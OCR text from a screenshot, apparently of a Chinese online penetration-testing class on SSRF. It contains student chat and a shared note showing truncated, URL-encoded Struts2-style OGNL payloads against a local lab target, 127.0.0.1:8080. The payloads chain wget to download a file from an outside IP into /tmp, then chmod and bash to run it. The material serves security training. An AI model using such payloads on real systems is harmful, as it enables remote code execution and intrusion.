 网络安全就业推荐-bilibili
腾讯课堂
Intruder attack 3
举手区
上台人数: 0/6
分享屏幕
PPT
播放视频
摄像头
下课
00:53:11
累计丢包
3072
资源监控:
讨论
成员(11)
和linux一样把，前面两个试了，还有g
opher也试了。都没出结果
Smal
为什么我8080端口都没反应。。
Smal
我下午访问了没反应
嗯嗯，明白了。
发送
画板
签到
答题卡
画中画
举手
预览
工具
合天
网站
腾讯
tarur
有
有道
(Che
Web
合天
渗透
云服
实例
note.youdao.com/ynoteshare1/index.htm...
41
2
1
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
其他书
有道云笔记
考核1-有回显的SSRF.md
保存
分享
演示
http://127.0.0.1:8080/index.action
,%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=w
%28%29.getWriter%28%29%2c%23kxlzx.println%28%23d%20%29%2c%23kxlzx.close&command=w
t.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=wget%20-P%20/tmp%2047.101.214.85
%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=chmod%20777%20/tmp
e(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=bash%20/tmp
枫雪明玥
2
0
分享时间: 2020.05.18
有道云笔记
立即下载